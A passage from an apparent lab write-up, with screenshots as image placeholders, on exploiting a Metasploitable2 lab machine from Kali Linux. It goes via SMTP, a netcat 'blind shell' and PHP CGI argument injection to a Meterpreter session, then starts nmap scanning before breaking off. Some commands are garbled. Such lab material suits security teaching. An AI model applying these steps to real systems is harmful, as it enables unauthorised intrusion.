



**STEP 4:**

We should see the options available and we get to know that we should set RHOSTS. So we should set the RHOSTS by the command **set RHOSTS**. Now in options we see that the RHOSTS is set. Then we give the command **run**.



**STEP 5:**

Now open the new terminal window and run the command **nc** along with your ip address. We have exploited the metasploitable machine using **smtp**.



**c) Exploiting Metasploit using Blind shell**

**STEP 1:**

First we open the **terminal box** and access the root by the command **sudo su**. And then we should get to know the ip address of our kali linux by the command **ifconfig**. Later we scan the available ip networks available by the command **nbtscan -r**.



**STEP 2:**

We will use the command **nmap -sV** to check the ports, state and the services the ports provide.



**STEP 3:**

Now we run the command **ncad**, followed by your metasploitable ip address. Now you have exploited the metasploitable machine using blindshell.



**d) Exploiting Metasploit using HTTP**

**STEP 1:**

First we open the **terminal box** and access the root by the command **sudo su**. And then we should get to know the ip address of our kali linux by the command **ifconfig**. Later we scan the available ip networks available by the command **nbtscan -r**.



**STEP 2:**

Now go to Firefox and go to this site **“your ip address”/php/phpinfo.php** . Here we get information about our php version.





**STEP 3:**

Now we open the msfconsole, and then search for **http scanner**. We have to use the **auxiliary/scanner/http/http_version** which we get it around #168 by the command **use**.





**STEP 4:**

We should see the options available and we get to know that we should set RHOSTS. So we should set the RHOSTS by the command **set RHOSTS**. Now run it by the command **run**.



**STEP 5:**

In a new terminal window, go for the access of root using **sudo su** command. Then use the command **searchsploit apache 2.2.8 | grep.php**. From this we get to know the php version we are using.



**Step 6:**

We search for php 5.4.2. From there we get **PHP CGI argument injection** and use it. Then we look onto the options and set the **RHOSTS**.





**STEP 7:**

Now run the command **exploit** and we get the **Meterpreter** and this is how we exploit metasploitable2 machine using http.



**5. Perform Network scanning using following nmap commands:**

**STEP 1:**

First we open the **terminal box** and access the root by the command **sudo su**. And then we should get to know the ip address of our kali linux by the command **ifconfig**. Later we scan the available ip networks available by the command **nbtscan -r**.



1. **nmap -p**

